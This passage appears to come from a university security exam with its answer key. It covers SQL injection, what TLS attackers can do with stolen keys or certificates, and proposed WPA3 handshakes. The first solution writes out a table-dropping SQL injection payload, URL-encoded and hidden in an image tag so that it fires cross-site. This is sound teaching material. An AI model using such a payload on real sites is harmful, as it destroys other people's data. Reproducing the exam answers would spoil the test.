(c) (4 points) The following page http://iosdevice.local/update?status={STRING} contains an unprotected SQL request. If the attacker deletes the table security all security will be lost. What image can we include on our page to delete this table?Solution: The classic SQL injection to delete a table is

' drop table security --

We URL encode the apostrophe and spaces, put the injection into the status argument, and place the link in an image tag:

<img src="http://iosdevice.local/update?

status=%27drop%20table%20security --">### Problem 4 TLS (16 points)

An attacker is trying to attack the company WoSlime and its users. Assume that users always visit WoSlime's website with an HTTPS connection, using RSA and AES encryption. (You may assume that WoSlime does not use certificate pinning) For each of the following attack scenarios, select all of the options that an attacker could achieve in that attack scenario.

- (a) (4 points) If the attacker obtains a copy of WoSlime's private key, the attacker could:
	- Impersonate the WoSlime web site to a user
	- Measure the amount of traffic sent & received in a recorded connection between a user and WoSlime's website.
	- Discover the plaintext of data sent during a recorded connection between a user and WoSlime's website.
- Inject content into a newly estab- $\bullet$ lished connection between the user and Company's website that the attacker can observe as an on-path attacker.
- Inject content into an established connection between the user and Company's website that the attacker can not observe as an on-path attacker.

Solution: Impersonate WoSlime: True. In the TLS handshake, WoSlime proves its identity by decrypting the premaster secret with its private key. If the attacker has WoSlime's private key, the user can't distinguish between WoSlime and the legitimate server.

Measure traffic: True. TLS does not hide the amount of traffic being sent. (The attacker doesn't need WoSlime's private key to do this. They just need to be able to observe the traffic.)

Discover plaintext: True. The attacker uses the private key to decrypt the premaster secret, derives the symmetric keys (using the premaster secret and the random nonces, which are sent in plaintext), and uses the symmetric keys to decrypt the recorded connection.

On-path injection: True. The attacker derives the symmetric keys (as described above) and then injects TCP packets containing content encrypted with the symmetric keys. (Recall that TLS is built on top of TCP, i.e. the encrypted messages are sent over TCP.)

Off-path injection: False. The attacker won't be able to see the TCP sequence numbers, so they can't inject content into the underlying TCP connection.

(b) (4 points) If the attacker obtains a copy of WoSlime's certificate, the attacker could:Impersonate the WoSlime web site to a user

- Measure the amount of traffic sent & received in a recorded connection between a user and WoSlime's website.
- Discover the plaintext of data sent during a recorded connection between a user and WoSlime's website.
- $\circ$ Inject content into a newly established connection between the user and Company's website that the attacker can observe as an on-path attacker.
- Inject content into an established connection between the user and Company's website that the attacker can not observe as an on-path attacker.

Solution: Recall that certificates are public, so obtaining a certificate doesn't give the attacker any additional abilities. Thus the attacker cannot impersonate the WoSlime website, decrypt data, or inject data into a TLS connection.

However, the attacker can still measure traffic, because TLS does not hide the amount of traffic being sent.

- (c) (4 points) If the attacker obtains a copy of a trusted CA's private key, the attacker could:
	- Impersonate the WoSlime web site to a user
	- Measure the amount of traffic sent & received in a recorded connection between a user and WoSlime's website.
	- Discover the plaintext of data sent during a recorded connection between a user and WoSlime's website.
- Inject content into a newly established connection between the user and Company's website that the attacker can observe as an on-path attacker.
- Inject content into an established connection between the user and Company's website that the attacker can not observe as an on-path attacker.

Solution: The attacker can use the CA's private key to sign a malicious certificate claiming that the attacker is WoSlime (i.e. associating the attacker's private key with WoSlime). This will let the attacker impersonate WoSlime, because the attacker can present their malicious certificate to the user. The user will encrypt the premaster secret with the attacker's public key (as listed in the certificate), so the attacker can use their own private key to decrypt the premaster secret.

The CA's private key is not the same as the server's private key. Knowing theCA's private key does not give the attacker any information about the actual server's private key, so the attacker cannot decrypt previously recorded data or inject data into a TLS connection.

The attacker can still measure traffic, because TLS does not hide the amount of traffic being sent. (The attacker doesn't need the CA's private key to do this. They just need to be able to observe the traffic.)

- (d) (4 points) If the attacker obtains a copy of a trusted CA's certificate, the attacker could:
	- Impersonate the WoSlime web site to a user
	- Measure the amount of traffic sent & received in a recorded connection between a user and WoSlime's website.
	- Discover the plaintext of data sent during a recorded connection between a user and WoSlime's website.
- Inject content into a newly established connection between the user and Company's website that the attacker can observe as an on-path attacker.
- Inject content into an established connection between the user and Company's website that the attacker can not observe as an on-path attacker.

Solution: The reasoning is similar to part (b). Recall that certificates are public, so obtaining a certificate doesn't give the attacker any additional abilities. Thus the attacker cannot impersonate the WoSlime website, decrypt data, or inject data into a TLS connection.

However, the attacker can still measure traffic, because TLS does not hide the amount of traffic being sent.## Problem 5 WPA3-PSK (24 points)

Outis made a horrible, horrible mistake<sup>[1](#page-12-0)</sup>. In his general helpfulness, he volunteered to assist the IEEE in developing the WPA3-PSK standard. And now he has to evaluate alternative handshake schemes proposed to "securely" generate a key in the presence of rogue clients, rogue access points, and passive eavesdroppers.

As a reminder, a (slightly simplified) WPA2-PSK standard creates a PSK (Pre-Shared Key) as  $PBKDF(pw, network - name)$ . Then when handshaking the Access point selects a random value ANonce, broadcasting it to the client. The client then creates a random SNonce, calculates the keys as  $H(ANonce||SNonce||PSK)$ , and sends back SNonce and MIC(SNonce) (really a MAC but they name it differently). Since the only thing secret is the PSK, someone witnessing this handshake can attempt an off-line brute-force attack to find the password.

The first scheme Outis needs to evaluate, WPA3-DH, modifies this handshake using 3072-bit Diffie/Hellman. The protocol defines a  $P$  and  $q$ . The AP instead of ANonce selects a random a and sends  $g^a$  mod P. The client selects a random b and calculates the keys as  $H(g^{ab}modP||PSK)$ . The client returns  $g^bmodP$  and  $MIC(g^bmodP)$ .

(a) (4 points) Does WPA3-DH prevent a passive eavesdropper from doing an offline brute force attack on the password? Why or why not? (A tweet-length answer please)

Solution: Yes: The attacker can't check if a guess is correct since they can't know the MIC key because its partially a function of the DHE.

Specifically, the attacker wants to guess a password, derive a PSK from their guess, calculate  $H(g^{ab}modP||PSK)$  in order to derive the symmetric keys, and check that the MIC matches. If the MIC matches, their guess is likely correct. However, the attacker cannot calculate  $g^{ab}$  mod P from only  $g^a$  mod p and  $g<sup>b</sup>$  mod p (because the discrete-log problem is hard), so they won't be able to perform this brute-force attack.

(b) (4 points) Does WPA3-DH prevent a passive eavesdropper who knows the password from decrypting connections? Why or why not? (A tweet-length answer please)

Solution: Yes: The DHE prevents this as well

Similar reasoning as above: even if the attacker knows the password, they can't calculate  $H(g^{ab}modP||PSK)$  and generate the symmetric keys because they can't calculate  $g^{ab} \mod P$ .

<span id="page-12-0"></span><sup>&</sup>lt;sup>1</sup>Having worked with standards committees himself, Nick could have warned Outis that this is thankless tasks that will make your eyes bleed and end in frustration as the "standard" becomes the worst combination of all proposals(c) (4 points) Does WPA3-DH prevent a fake access point from gathering enough information to attempt an offline brute force attack? Why or why not? (A tweet-length answer please)

Solution: No: The attacker still gets enough info to try an offline brute-force attack.

The fake access point can perform a fake handshake with a victim as follows: Fake AP chooses an  $a$  and sends  $g^a$  mod  $P$ . Victim chooses a  $b$  and sends  $g^b \mod P$  and  $MIC(g^b \mod P)$ , where the MIC uses a symmetric key derived from  $H(g^{ab}modP||PSK)$ .

Now the attacker can brute-force the password as follows: guess a password and derive the PSK from their guess. Calculate  $H(g^{ab}modP||PSK)$  in order to derive the symmetric keys. Note that unlike the previous parts, the attacker can now calculate  $g^{ab}$  mod P because the attacker selected a (and can thus calculate  $(g^b)^a$  mod P). Then check that the MIC sent by the victim matches the MIC calculated with the key derived from the password guess. If the MIC matches, their guess is likely correct.

The second scheme Outis needs to evaluate, WPA3-RSA, uses the  $PSK$  (a seemingly random value) to seed a pseudo random number generator to create a 3072b RSA private key K and a corresponding public key that is still kept secret. The AP sends  $E_k(ANonce)$ (using RSA-OAEP) instead of ANonce, which the client can decrypt because it knows the PSK. The client sends back SNonce and  $MIC(Snonce)$  in the same way as the previous WPA2-PSK protocol.

(a) (4 points) Does WPA3-RSA prevent a passive eavesdropper from doing an offline brute force attack on the password? Why or why not? (A tweet-length answer please)

Solution: No: The attacker can use guesses of the PSK to find the RSA key

Specifically, the brute-force attack works as follows: guess a password and derive the PSK from their guess. Use the guessed PSK to derive the RSA private key. Use the guessed private key to decrypt ANonce. Derive the keys from the guessed ANonce, the guessed PSK, and the SNonce. See if the MIC calculated from the guessed derived keys matches the MIC observed in the handshake. If the MICs match, the guess is likely correct.

(b) (4 points) Does WPA3-RSA prevent a passive eavesdropper who knows the password from decrypting connections? Why or why not? (A tweet-length answer please)